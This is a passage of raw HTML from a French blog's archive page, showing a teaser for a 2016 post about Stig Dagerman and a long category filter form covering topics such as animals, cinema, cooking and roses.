				<div class="elementor-element elementor-element-6495cb9 elementor-grid-2 elementor-posts--thumbnail-top elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="6495cb9" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;2&quot;,&quot;custom_columns_tablet&quot;:&quot;2&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:1,&quot;load_method&quot;:&quot;numbers_and_prev_next&quot;,&quot;widget_id&quot;:&quot;6495cb9&quot;,&quot;post_id&quot;:12871,&quot;theme_id&quot;:22286,&quot;change_url&quot;:false,&quot;reinit_js&quot;:false}">
      		<article id="post-12871" class="elementor-post elementor-grid-item ecs-post-loop post-12871 post type-post status-publish format-standard hentry category-litterature tag-notre-besoin-de-consolation-est-impossible-a-rassasier tag-stig-dagerman ast-grid-common-col ast-full-width ast-article-post">
		<div class="ecs-link-wrapper" data-href="https://ecriplume.com/2016/10/stig-dagerman-le-choc/"   ><style id="elementor-post-22292">.elementor-22292 .elementor-element.elementor-element-764c2ae:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 25px 25px 25px;}.elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22292 .elementor-element.elementor-element-a6399a3 > .elementor-container{min-height:370px;}.elementor-22292 .elementor-element.elementor-element-20f4070:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-bc-flex-widget .elementor-22292 .elementor-element.elementor-element-20f4070.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-22292 .elementor-element.elementor-element-20f4070.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22292 .elementor-element.elementor-element-3e34cd8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22292 .elementor-element.elementor-element-6348370 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:28px;font-weight:600;color:var( --e-global-color-bcac2b3 );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon i{color:var( --e-global-color-secondary );font-size:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );--e-icon-list-icon-size:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon{width:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-22292 .elementor-element.elementor-element-9fcad30 .elementor-button{background-color:var( --e-global-color-bcac2b3 );font-family:"Rochester", Sans-serif;font-size:26px;font-weight:500;border-radius:0px 0px 0px 0px;}</style>		<div data-elementor-type="loop" data-elementor-id="22292" class="elementor elementor-22292 elementor-location-archive post-12871 post type-post status-publish format-standard hentry category-litterature tag-notre-besoin-de-consolation-est-impossible-a-rassasier tag-stig-dagerman ast-article-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c25e430 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="c25e430" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-764c2ae" data-id="764c2ae" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a6399a3 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="a6399a3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-20f4070" data-id="20f4070" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dbdd898 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dbdd898" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3e34cd8" data-id="3e34cd8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6348370 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="6348370" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Stig Dagerman: le choc&#8230;</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-ae7aa5e elementor-widget elementor-widget-post-info" data-id="ae7aa5e" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-48e57b8 elementor-inline-item" itemprop="datePublished">
						<a href="https://ecriplume.com/2016/10/15/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>samedi 15 octobre 2016</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-56fba68 elementor-inline-item" itemprop="commentCount">
						<a href="https://ecriplume.com/2016/10/stig-dagerman-le-choc/#respond">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-comment-dots"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										Aucun commentaire					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-409749b elementor-widget elementor-widget-text-editor" data-id="409749b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Je l&rsquo;avoue, ces temps-ci je me suis acheté pas mal de livres. Je me débarrasse de certains, sans réelle substance, et je m&rsquo;en procure d&rsquo;autres&#8230; Nos bibliothèques changent de &#8230;								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9fcad30 elementor-align-justify elementor-widget elementor-widget-button" data-id="9fcad30" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ecriplume.com/2016/10/stig-dagerman-le-choc/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Lire la suite</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</article>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0b14df4" data-id="0b14df4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-147d95c elementor-widget elementor-widget-text-editor" data-id="147d95c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><form data-sf-form-id='22419' data-is-rtl='0' data-maintain-state='' data-results-url='https://ecriplume.com/activites/' data-ajax-url='https://ecriplume.com/activites/?sf_data=results' data-ajax-form-url='https://ecriplume.com/?sfid=22419&amp;sf_action=get_data&amp;sf_data=form' data-display-result-method='post_type_archive' data-use-history-api='1' data-template-loaded='0' data-lang-code='fr' data-ajax='1' data-ajax-data-type='html' data-ajax-links-selector='.elementor-pagination a' data-ajax-target='.elementor-widget-posts' data-ajax-pagination-type='normal' data-update-ajax-url='1' data-only-results-ajax='1' data-scroll-to-pos='0' data-init-paged='1' data-auto-update='1' action='https://ecriplume.com/activites/' method='post' class='searchandfilter' id='search-filter-form-22419' autocomplete='off' data-instance-count='1'><ul><li class="sf-field-sort_order" data-sf-field-name="_sf_sort_order" data-sf-field-type="sort_order" data-sf-field-input-type="select"><h4>Trier par :</h4>		<label>
				   			<span class="screen-reader-text">choix</span>
								<select name="_sf_sort_order[]" class="sf-input-select" title="choix">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-depth="0" value="">trier par&#8230;</option>
											<option class="sf-level-0 " data-sf-depth="0" value="title+asc">ordre Alphabétique (a-z)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="title+desc">ordre Alphabétique (z-a)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="date+desc">date (récent-ancien)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="date+asc">date (ancien-récent)</option>
											</select></label>										</li><li class="sf-field-post_date" data-sf-field-name="_sf_post_date" data-sf-field-type="post_date" data-sf-field-input-type="date"><h4>Date</h4><ul class="sf_date_field" data-date-format="dd/mm/yy" data-date-use-year-dropdown='0' data-date-use-month-dropdown='0'><li>		<label>
				   <input class="sf-datepicker sf-input-date sf-input-text" name="_sf_post_date[]" type="text" value="" title=""></label>		</li></ul></li><li class="sf-field-category" data-sf-field-name="_sft_category" data-sf-field-type="category" data-sf-field-input-type="checkbox"><h4>Categories</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-70" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="activites-en-famille" name="_sft_category[]" id="sf-input-49efcb01014a43317f1ab520a30a8416"><label class="sf-label-checkbox" for="sf-input-49efcb01014a43317f1ab520a30a8416">Activités en famille<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-20" data-sf-count="445" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="actualites" name="_sft_category[]" id="sf-input-a5dd6f1004db1b7edfba49f942267f3c"><label class="sf-label-checkbox" for="sf-input-a5dd6f1004db1b7edfba49f942267f3c">Actualités<span class="sf-count">(445)</span></label></li><li class="sf-level-0 sf-item-56" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="adolescence" name="_sft_category[]" id="sf-input-38954ffe4650f7d5b91c667e0c9919bb"><label class="sf-label-checkbox" for="sf-input-38954ffe4650f7d5b91c667e0c9919bb">Adolescence<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2968" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="agenda" name="_sft_category[]" id="sf-input-cac3a6155ae048977a077fb542b43464"><label class="sf-label-checkbox" for="sf-input-cac3a6155ae048977a077fb542b43464">Agenda<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2797" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ambiance" name="_sft_category[]" id="sf-input-e39358d95f975c490b045c60cdf04593"><label class="sf-label-checkbox" for="sf-input-e39358d95f975c490b045c60cdf04593">Ambiance<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-18" data-sf-count="519" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="animaux" name="_sft_category[]" id="sf-input-a7f5ac29bdfae518eebd6d9b673c8de4"><label class="sf-label-checkbox" for="sf-input-a7f5ac29bdfae518eebd6d9b673c8de4">Animaux<span class="sf-count">(519)</span></label></li><li class="sf-level-0 sf-item-2766" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="arbres-du-jardin" name="_sft_category[]" id="sf-input-58609a4edb00561b7907e01479d70d51"><label class="sf-label-checkbox" for="sf-input-58609a4edb00561b7907e01479d70d51">Arbres du jardin<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-587" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="architecture" name="_sft_category[]" id="sf-input-a575894f6fe47c278e49b1c47631bc74"><label class="sf-label-checkbox" for="sf-input-a575894f6fe47c278e49b1c47631bc74">Architecture<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-13" data-sf-count="370" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="arts" name="_sft_category[]" id="sf-input-68eccda849e9eb53cbd84bd7ac3f786a"><label class="sf-label-checkbox" for="sf-input-68eccda849e9eb53cbd84bd7ac3f786a">Art<span class="sf-count">(370)</span></label></li><li class="sf-level-0 sf-item-2629" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="artisanat-dart" name="_sft_category[]" id="sf-input-746fe06ffe6cc97a987d883ca3e10037"><label class="sf-label-checkbox" for="sf-input-746fe06ffe6cc97a987d883ca3e10037">Artisanat d&#039;art<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-3683" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="astrologie" name="_sft_category[]" id="sf-input-f3459ca32c218f6def4cbdea8dadcf94"><label class="sf-label-checkbox" for="sf-input-f3459ca32c218f6def4cbdea8dadcf94">Astrologie<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2831" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="astuces-et-bons-plans" name="_sft_category[]" id="sf-input-269ceb9bbe05fd06d66888cb50c5f687"><label class="sf-label-checkbox" for="sf-input-269ceb9bbe05fd06d66888cb50c5f687">Astuces et bons plans<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-2240" data-sf-count="116" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="atelier-decriture" name="_sft_category[]" id="sf-input-a0fa46bb59be91b9d96216d10986d145"><label class="sf-label-checkbox" for="sf-input-a0fa46bb59be91b9d96216d10986d145">Atelier d&#039;écriture<span class="sf-count">(116)</span></label></li><li class="sf-level-0 sf-item-2247" data-sf-count="93" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ateliers-decriture" name="_sft_category[]" id="sf-input-c4a2937882d858573a1131071c2ac089"><label class="sf-label-checkbox" for="sf-input-c4a2937882d858573a1131071c2ac089">Ateliers d&#039;écriture<span class="sf-count">(93)</span></label></li><li class="sf-level-0 sf-item-2705" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="atlas-des-roses" name="_sft_category[]" id="sf-input-e94fb59f6756fc41f6b700c864698fdc"><label class="sf-label-checkbox" for="sf-input-e94fb59f6756fc41f6b700c864698fdc">Atlas des roses<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1249" data-sf-count="201" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="aurelien" name="_sft_category[]" id="sf-input-a4d78d88f557a0666589f3d5034691a6"><label class="sf-label-checkbox" for="sf-input-a4d78d88f557a0666589f3d5034691a6">Aurélien<span class="sf-count">(201)</span></label></li><li class="sf-level-0 sf-item-2999" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="automne" name="_sft_category[]" id="sf-input-188ff5aefe4f9efeab2ee0e0972f3cb9"><label class="sf-label-checkbox" for="sf-input-188ff5aefe4f9efeab2ee0e0972f3cb9">Automne<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2715" data-sf-count="80" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="autres-vegetaux-du-jardin" name="_sft_category[]" id="sf-input-1eebfa7b68b5c03cd976c6a5eefd54bf"><label class="sf-label-checkbox" for="sf-input-1eebfa7b68b5c03cd976c6a5eefd54bf">Autres végétaux du jardin<span class="sf-count">(80)</span></label></li><li class="sf-level-0 sf-item-3214" data-sf-count="52" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="babou" name="_sft_category[]" id="sf-input-f49b879b2ad9d0db9315f6b9cb21a87e"><label class="sf-label-checkbox" for="sf-input-f49b879b2ad9d0db9315f6b9cb21a87e">Babou<span class="sf-count">(52)</span></label></li><li class="sf-level-0 sf-item-9" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bd" name="_sft_category[]" id="sf-input-e082b73cca53270d325400e4ef9e86ea"><label class="sf-label-checkbox" for="sf-input-e082b73cca53270d325400e4ef9e86ea">BD<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-7" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-plus-mysterieux-des-oiseaux" name="_sft_category[]" id="sf-input-5415db0f827140df9de0aa971e2d9445"><label class="sf-label-checkbox" for="sf-input-5415db0f827140df9de0aa971e2d9445">Bec-en-sabot:Le plus mystérieux des oiseaux<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-72" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="benevolat" name="_sft_category[]" id="sf-input-1471557b1c28d63c3f8efb6fc5fb834d"><label class="sf-label-checkbox" for="sf-input-1471557b1c28d63c3f8efb6fc5fb834d">Bénévolat<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-29" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bien-etre" name="_sft_category[]" id="sf-input-cc8e3941e9457a8114a70be6b0aa48c6"><label class="sf-label-checkbox" for="sf-input-cc8e3941e9457a8114a70be6b0aa48c6">Bien-être<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-36" data-sf-count="17" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="billet-dhumeur" name="_sft_category[]" id="sf-input-aa8fc245645faf475447657060cfa80a"><label class="sf-label-checkbox" for="sf-input-aa8fc245645faf475447657060cfa80a">Billet d&#039;humeur<span class="sf-count">(17)</span></label></li><li class="sf-level-0 sf-item-59" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="blogs" name="_sft_category[]" id="sf-input-ac24765015237f3026cf816e179bde65"><label class="sf-label-checkbox" for="sf-input-ac24765015237f3026cf816e179bde65">Blogs<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-8" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bonnes-adresses" name="_sft_category[]" id="sf-input-a6bb9bbaa3f36b1bc09f20b7c69f73a7"><label class="sf-label-checkbox" for="sf-input-a6bb9bbaa3f36b1bc09f20b7c69f73a7">Bonnes adresses<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-2675" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bouquets-fleuris" name="_sft_category[]" id="sf-input-46d2ed8bb85a44df1ef95b10f0224d45"><label class="sf-label-checkbox" for="sf-input-46d2ed8bb85a44df1ef95b10f0224d45">Bouquets fleuris<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-24" data-sf-count="16" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bretagne" name="_sft_category[]" id="sf-input-8f5b979b1b947a829e087ad543510989"><label class="sf-label-checkbox" for="sf-input-8f5b979b1b947a829e087ad543510989">Bretagne<span class="sf-count">(16)</span></label></li><li class="sf-level-0 sf-item-1864" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="brico" name="_sft_category[]" id="sf-input-16729c15f7399cd9dcadc07cc2e058f3"><label class="sf-label-checkbox" for="sf-input-16729c15f7399cd9dcadc07cc2e058f3">Brico<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-2764" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="camelias" name="_sft_category[]" id="sf-input-8d02bc106d9c4b769e0fa3290168da04"><label class="sf-label-checkbox" for="sf-input-8d02bc106d9c4b769e0fa3290168da04">Camélias<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-1974" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cartes-postales-anciennes" name="_sft_category[]" id="sf-input-66869324ae6a09f241785f3d48db9c2f"><label class="sf-label-checkbox" for="sf-input-66869324ae6a09f241785f3d48db9c2f">Cartes postales anciennes<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-251" data-sf-count="49" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="chiboz" name="_sft_category[]" id="sf-input-8e00c0e1c3ce7539dd9917b730b1278f"><label class="sf-label-checkbox" for="sf-input-8e00c0e1c3ce7539dd9917b730b1278f">Chiboz<span class="sf-count">(49)</span></label></li><li class="sf-level-0 sf-item-28" data-sf-count="160" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cinema" name="_sft_category[]" id="sf-input-e506599c5d57a885d19cd5cff3de18aa"><label class="sf-label-checkbox" for="sf-input-e506599c5d57a885d19cd5cff3de18aa">Cinéma<span class="sf-count">(160)</span></label></li><li class="sf-level-0 sf-item-1783" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="connaissez-vous-ceci" name="_sft_category[]" id="sf-input-702db12a12704c634122743021cafec0"><label class="sf-label-checkbox" for="sf-input-702db12a12704c634122743021cafec0">Connaissez-vous.. ceci?<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1432" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cosmetique" name="_sft_category[]" id="sf-input-8e2882b415ce41d41c5085dc7e3feec8"><label class="sf-label-checkbox" for="sf-input-8e2882b415ce41d41c5085dc7e3feec8">Cosmétique<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-2678" data-sf-count="27" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cote-pratique" name="_sft_category[]" id="sf-input-97de6a14db24d9c853a0566882bee61b"><label class="sf-label-checkbox" for="sf-input-97de6a14db24d9c853a0566882bee61b">Côté pratique<span class="sf-count">(27)</span></label></li><li class="sf-level-0 sf-item-1805" data-sf-count="41" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="couleurs" name="_sft_category[]" id="sf-input-b84d4a0bc0d634481da035119a8fdc65"><label class="sf-label-checkbox" for="sf-input-b84d4a0bc0d634481da035119a8fdc65">Couleurs<span class="sf-count">(41)</span></label></li><li class="sf-level-0 sf-item-40" data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="coup-de-coeur" name="_sft_category[]" id="sf-input-50c60d1a5bdf2adb3bbf8b8e693f3a4d"><label class="sf-label-checkbox" for="sf-input-50c60d1a5bdf2adb3bbf8b8e693f3a4d">Coup de coeur<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-1569" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="couture" name="_sft_category[]" id="sf-input-152e2f05ad816d05a55fc3381ec39f0f"><label class="sf-label-checkbox" for="sf-input-152e2f05ad816d05a55fc3381ec39f0f">Couture<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-2664" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="createurs-de-rose" name="_sft_category[]" id="sf-input-f7f7cc783dc9d3c44eb8033c037d5259"><label class="sf-label-checkbox" for="sf-input-f7f7cc783dc9d3c44eb8033c037d5259">Créateurs de rose<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-61" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="creation" name="_sft_category[]" id="sf-input-2dd0ebfeda417fd64efd05b5c46275eb"><label class="sf-label-checkbox" for="sf-input-2dd0ebfeda417fd64efd05b5c46275eb">Création<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-17" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cuisine" name="_sft_category[]" id="sf-input-a2937824b9e98be8c60d46c143c5b989"><label class="sf-label-checkbox" for="sf-input-a2937824b9e98be8c60d46c143c5b989">Cuisine<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-12" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="culture" name="_sft_category[]" id="sf-input-2636389711115b870155ba62be5a4960"><label class="sf-label-checkbox" for="sf-input-2636389711115b870155ba62be5a4960">Culture<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-2694" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="david-austin" name="_sft_category[]" id="sf-input-6741b54967aa1ce2fd2d74bb5cb4b15f"><label class="sf-label-checkbox" for="sf-input-6741b54967aa1ce2fd2d74bb5cb4b15f">David Austin<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-911" data-sf-count="21" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="deco" name="_sft_category[]" id="sf-input-64e85c138312474a233033b5259f2eaa"><label class="sf-label-checkbox" for="sf-input-64e85c138312474a233033b5259f2eaa">Déco<span class="sf-count">(21)</span></label></li><li class="sf-level-0 sf-item-21" data-sf-count="52" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="decouvertes" name="_sft_category[]" id="sf-input-d7465399e9ef410be9aa69722cbc08a9"><label class="sf-label-checkbox" for="sf-input-d7465399e9ef410be9aa69722cbc08a9">Découvertes<span class="sf-count">(52)</span></label></li><li class="sf-level-0 sf-item-62" data-sf-count="10" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="dessins" name="_sft_category[]" id="sf-input-a3ce1d9cc182607c5cb4a6446105fb2a"><label class="sf-label-checkbox" for="sf-input-a3ce1d9cc182607c5cb4a6446105fb2a">Dessins<span class="sf-count">(10)</span></label></li><li class="sf-level-0 sf-item-58" data-sf-count="134" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="destins" name="_sft_category[]" id="sf-input-f3eb6d8c22e2b9fc35183406790b03eb"><label class="sf-label-checkbox" for="sf-input-f3eb6d8c22e2b9fc35183406790b03eb">Destins<span class="sf-count">(134)</span></label></li><li class="sf-level-0 sf-item-1779" data-sf-count="10" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="destins-de-femmes-2" name="_sft_category[]" id="sf-input-d4928876ccf99e1f0203f8c949967dda"><label class="sf-label-checkbox" for="sf-input-d4928876ccf99e1f0203f8c949967dda">Destins de femmes<span class="sf-count">(10)</span></label></li><li class="sf-level-0 